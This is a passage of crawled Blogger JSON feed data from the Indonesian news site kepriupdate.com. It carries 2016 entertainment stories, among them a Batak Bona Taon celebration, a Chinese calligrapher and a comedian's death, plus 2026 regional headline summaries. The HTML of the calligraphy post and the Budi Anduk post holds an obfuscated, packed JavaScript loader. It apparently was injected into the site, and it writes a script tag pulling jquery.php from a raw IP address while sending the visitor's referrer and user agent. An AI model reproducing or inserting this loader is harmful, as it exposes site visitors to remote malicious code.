mengucap syukur kepada Tuhan Yang Maha Esa karena masih memberi kesehatan kepada kami untuk terus menjalin tali silahturahmi sesama warga batak khususnya marga manurung,\" ujar Robin Manurung, Ketua Panitia Bona Taon kepada kepriupdate.com, kemarin.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIa berharap, semua marga manurung baik boru dan bere serta ibere, bisa berubah untuk lebih baik lagi sesuai dengan tema yang diusung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPanitia juga menghadirkan artis lokal dari Kota Batam Trio Batak, pagelaran tari tor-tor yang merupakan tarian adat masyarakat batak. Ada juga lucky draw berhadiah kulkas, tv lcd, hp dan masih banyak lainnya. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1421830545789776756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1421830545789776756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/tarian-tor-tor-pererat-kekompakan-marga_15.html","title":"Tarian Tor-tor Pererat Kekompakan Marga Manurung di Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7188301495917947589"},"published":{"$t":"2016-02-15T20:41:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:17.450+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Tarian Tor-tor Pererat Kekompakan Marga Manurung di Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Ribuan warga Batak antusias merayakan Bona Taon ke-33 di Sport Hall Temenggung. Perayaan tersebut untuk meningkatkan tali silaturahmi, khususnya marga manurung yang ada di Kota Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKegiatan ini sudah biasa dilakukan orang batak di perantauan dan digelar setiap awal tahun oleh seluruh marga orang batak di seluruh Indonesia,  termasuk di Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan dari kegiatan ini adalah mengucap syukur kepada Tuhan Yang Maha Esa karena masih memberi kesehatan kepada kami untuk terus menjalin tali silahturahmi sesama warga batak khususnya marga manurung,\" ujar Robin Manurung, Ketua Panitia Bona Taon kepada kepriupdate.com, kemarin.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIa berharap, semua marga manurung baik boru dan bere serta ibere, bisa berubah untuk lebih baik lagi sesuai dengan tema yang diusung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPanitia juga menghadirkan artis lokal dari Kota Batam Trio Batak, pagelaran tari tor-tor yang merupakan tarian adat masyarakat batak. Ada juga lucky draw berhadiah kulkas, tv lcd, hp dan masih banyak lainnya. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7188301495917947589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7188301495917947589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/tarian-tor-tor-pererat-kekompakan-marga.html","title":"Tarian Tor-tor Pererat Kekompakan Marga Manurung di Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7756117781001822948"},"published":{"$t":"2016-02-03T22:55:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:39.948+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8090\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-8090\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/seniman-kaligrafi-china-300x166.jpg\" alt=\"Aseng, seniman kaligrafi Tionghoa di Vihara Bhakti Windsor Nagoya Batam. foto: alfie\/kepriupdate\" width=\"290\" height=\"161\" \/\u003E \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|byezb|var|u0026u|referrer|anbyy||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E Aseng, seniman kaligrafi Tionghoa di Vihara Budhi Bhakti Windsor Nagoya Batam. foto: alfie\/kepriupdate[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Seni kaligrafi tak hanya identik dengan tulisan Arab, tapi juga China. Di Kota Batam seniman kaligrafi Tionghoa tergolong langka, hanya segelintir orang saja yang rela menggeluti usaha ini, salah satunya ditekuni Aseng.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPria yang sehari-hari mangkal di Vihara Budhi Bhakti, di kawasan Windhor, Nagoya Batam. Ia tekun menulis hiasan kaligrafi China di lampion pesanan para pengunjung Vihara.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam melayani pengunjung, Aseng hanya memberikan jasa penulisan kaligrafi di lampion. Sedangkan lampion yang hendak dihias, dibeli namun ada juga yang dibawa masing-masing pengunjung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIsi tulisan kaligrafi di lampion, umumnya berisi doa-doa keselamatan atau kalimat ucapan perayaan tahun baru Imlek. Tiap menjelang datangnya tahun baru Imlek, jumlah pengunjung Vihara yang memesan kaligrafinya meningkat, namun tidak semua permintaan bisa dilayani, karena menulis kaligrafi membutuhkan waktu relatif lama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam satu hari, Aseng rata-rata hanya mampu menyelesaikan lukisan kaligrafi China untuk dua lampion. Atas jasanya itu, Aseng tak pernah berharap mendapat imbalan materi berlimpah, karena para pemesan dibebaskan memberi uang jasa dengan suka rela.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Saya sudah mengabdi di sini selama 10 tahun. Tapi untuk jadi seniman kaligrafi ini baru sekitar empat tahunan bang,\" kata Aseng kepada kepriupdate.com, Rabu (3\/2\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMeski imbalan materi yang diperoleh tidak seberapa, Aseng mengaku akan menekuni profesinya ini untuk selamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan saya ibadah sekaligus melestarikan tradisi seni kaligrafi China dan bisa berbagi kesenangan dengan banyak orang,\" pungkasnya. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7756117781001822948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7756117781001822948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/lestarikan-budaya-lewat-kaligrafi_3.html","title":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4555997156100567754"},"published":{"$t":"2016-02-03T22:55:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:16.950+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8090\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-8090\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/seniman-kaligrafi-china-300x166.jpg\" alt=\"Aseng, seniman kaligrafi Tionghoa di Vihara Bhakti Windsor Nagoya Batam. foto: alfie\/kepriupdate\" width=\"290\" height=\"161\" \/\u003E Aseng, seniman kaligrafi Tionghoa di Vihara Budhi Bhakti Windsor Nagoya Batam. foto: alfie\/kepriupdate[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Seni kaligrafi tak hanya identik dengan tulisan Arab, tapi juga China. Di Kota Batam seniman kaligrafi Tionghoa tergolong langka, hanya segelintir orang saja yang rela menggeluti usaha ini, salah satunya ditekuni Aseng.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPria yang sehari-hari mangkal di Vihara Budhi Bhakti, di kawasan Windhor, Nagoya Batam. Ia tekun menulis hiasan kaligrafi China di lampion pesanan para pengunjung Vihara.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam melayani pengunjung, Aseng hanya memberikan jasa penulisan kaligrafi di lampion. Sedangkan lampion yang hendak dihias, dibeli namun ada juga yang dibawa masing-masing pengunjung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIsi tulisan kaligrafi di lampion, umumnya berisi doa-doa keselamatan atau kalimat ucapan perayaan tahun baru Imlek. Tiap menjelang datangnya tahun baru Imlek, jumlah pengunjung Vihara yang memesan kaligrafinya meningkat, namun tidak semua permintaan bisa dilayani, karena menulis kaligrafi membutuhkan waktu relatif lama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam satu hari, Aseng rata-rata hanya mampu menyelesaikan lukisan kaligrafi China untuk dua lampion. Atas jasanya itu, Aseng tak pernah berharap mendapat imbalan materi berlimpah, karena para pemesan dibebaskan memberi uang jasa dengan suka rela.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Saya sudah mengabdi di sini selama 10 tahun. Tapi untuk jadi seniman kaligrafi ini baru sekitar empat tahunan bang,\" kata Aseng kepada kepriupdate.com, Rabu (3\/2\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMeski imbalan materi yang diperoleh tidak seberapa, Aseng mengaku akan menekuni profesinya ini untuk selamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan saya ibadah sekaligus melestarikan tradisi seni kaligrafi China dan bisa berbagi kesenangan dengan banyak orang,\" pungkasnya. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4555997156100567754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4555997156100567754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/lestarikan-budaya-lewat-kaligrafi.html","title":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-9103962874319302687"},"published":{"$t":"2016-01-12T00:48:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:19.383+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Innalillahi...Budi Anduk Menghadap Ilahi"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7807\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-7807\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/budi-anduk-300x185.jpg\" alt=\"Ilustrasi\" width=\"290\" height=\"179\" \/\u003E \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kfkdf|var|u0026u|referrer|rdnbt||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E Selamat jalan Bung Budi Anduk. Ilustrasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA - Komedian Budi Anduk menghembuskan nafas terakhir, Senin (11\/1\/2016). Sebelum meninggal di tubuh Budi ditemukan benjolan di dagu. Hingga kini keluarga belum membuka apa sebenarnya penyakit sang komedian.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAda kabar pelawak bernama asli Budi Prihatin itu meninggal karena kanker paru-paru. Sahabat Budi, Arie Untung tak membantah sang rekan memang menutupi penyakitnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Dia nggak terbuka sama penyakitnya, selalu merasa seger, nggak ribet,\" kata Arie di Rumah Sakit Dharmais, Grogol, Jakarta Barat, Senin (11\/1\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EArie melihat sosok Budi memang tak pernah mengeluh. Budi dinilainya tak pernah mau menyusahkan orang lain.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESuami Fenita itu pun ingat kerap bercanda dengan Budi untuk memeriksa kesehatan. \"Kita suka bercandain waktu itu dia nggak suka ke rumah sakit untuk periksa ke dokter, terus kita ajak aja ke mal untuk cek darah,\" urainya. (yul\/dtc)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9103962874319302687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9103962874319302687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/01\/innalillahibudi-anduk-menghadap-ilahi_12.html","title":"Innalillahi...Budi Anduk Menghadap Ilahi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Kepri?max-results=6&alt=json-in-script&callback=recentpostslist
body_size: 3687
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2026-01-29T19:21:24.230+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Kepri?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Kepri"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Kepri\/-\/Kepri?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2405"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4370922322842194211"},"published":{"$t":"2026-01-27T17:19:00.001+07:00"},"updated":{"$t":"2026-01-28T17:25:30.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Kepala BP Batam Dukung Program Pembangunan Sekolah Rakyat Merah Putih di Rempang dan Galang"},"summary":{"type":"text","$t":"Kepala BP sekaligus Wako Batam, Amsakar mensosialisasikan rencana pembangunan Sekolah Rakyat di Rempang Galang. Foto\/DipaBATAM — Kepala BP Batam, Amsakar Achmad, menemui warga Rempang Galang untuk memaparkan rencana pembangunan Sekolah Rakyat Terintegrasi Merah Putih, Selasa (27\/1\/2026).Hadir bersama Wakil Kepala BP Batam, Li Claudia Chandra, pertemuan ini menjadi momentum untuk Amsakar dalam "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4370922322842194211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4370922322842194211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/kepala-bp-batam-dukung-program.html","title":"Kepala BP Batam Dukung Program Pembangunan Sekolah Rakyat Merah Putih di Rempang dan Galang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXokJpHcgmHI-v2sMCSXOBKS9YqIbmN-EMw1p2dhL8C9PCk_-ne2qdkf4dltrfkGkZfBlcs-5PXZSZHn4dpmCQLqdWM_2Ww-Z1Km_8FeO0cADlnDXI4K6C8EAZP7UGKbvedPIiTUXg-erEv3xVoeMT8bkDrp52kprIrfI8i1bxxx3sb9cPXqhZfBUPKJM\/s72-c\/IMG_20260128_172310.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4145143615383688382"},"published":{"$t":"2026-01-25T18:21:00.002+07:00"},"updated":{"$t":"2026-01-29T17:08:15.599+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Kasus Amdi Jukir Ocarina Dikeroyok, Kerabat Berkad Terus Awasi Proses Hukum"},"summary":{"type":"text","$t":"Korban pengeroyokan jukir Ocarina lapor Kerabat Berkad Kota Batam. Foto\/ZaburBATAM - Kepedulian dan solidaritas terhadap anggota kembali ditunjukkan oleh pengurus Kerukunan Keluarga Besar Masyarakat Kabupaten Karimun–Batam (KERABAT) bersama Barisan Keamanan Daerah (BARKAD).\u0026nbsp;Kedua organisasi tersebut menyerahkan santunan kepada Amdi (40), juru parkir yang sempat viral usai menjadi korban "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4145143615383688382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4145143615383688382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/kasus-amdi-jukir-ocarina-dikeroyok.html","title":"Kasus Amdi Jukir Ocarina Dikeroyok, Kerabat Berkad Terus Awasi Proses Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260125_180250.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2258396147808237373"},"published":{"$t":"2026-01-22T22:26:00.004+07:00"},"updated":{"$t":"2026-01-22T22:26:25.061+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"BP Batam Jawab Tuntutan Warga Sengkuang, Percepat Solusi Air Bersih"},"summary":{"type":"text","$t":"Amsakar temui massa demo tuntut air bersih di Tanjungsengkuang. Foto\/TariBATAM - Kepala Badan Pengusahaan (BP) Batam, Amsakar Achmad bersama Wakil Kepala BP Batam, Li Claudia Chandra dan jajaran menemui langsung masyarakat Kelurahan Tanjung Sengkuang yang melakukan aksi penyampaian aspirasi, Kamis (22\/1\/2025).Kehadiran Amsakar dan jajaran BP Batam bertujuan untuk mendengarkan secara langsung "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2258396147808237373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2258396147808237373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/bp-batam-jawab-tuntutan-warga-sengkuang.html","title":"BP Batam Jawab Tuntutan Warga Sengkuang, Percepat Solusi Air Bersih"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzqwtjCz6saP4GTaxSS-4cSPBQV38hgaPect4UE1yBkX_LWBWTELqxyX2pG-MlMzfpW_vh4Nxs4aySVUG6jpN-i_P_RvFwGnD6vq9WKKgITu_8T1Mzki_FFEJlGXSPDvs-r72RxYh1EbIfWZcKgdOd78LhYXwxuyJ1m_cDW2qzIi7E8sBuHJIvJ7FQxPs\/s72-c\/IMG_20260122_222239.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8241170026938458826"},"published":{"$t":"2026-01-22T13:22:00.002+07:00"},"updated":{"$t":"2026-01-22T13:22:36.211+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kepri"}],"title":{"type":"text","$t":"Peduli Kesehatan dan Gizi, Majelis Taklim As Syifa Membagikan Susu Gratis di 3 